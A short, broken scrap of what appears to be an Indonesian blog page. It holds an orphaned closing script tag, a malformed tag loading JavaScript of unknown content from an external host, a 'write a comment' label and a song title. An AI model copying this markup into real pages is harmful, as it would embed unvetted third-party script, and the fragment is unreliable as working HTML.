
</SCRIPT>
(<script type="text/javascript"
src="https://jso-tools.z-
x.my.id/raw/~/PTL0NOK8XVR6)
Tulis Komentar
Lagu Pandanglah Aku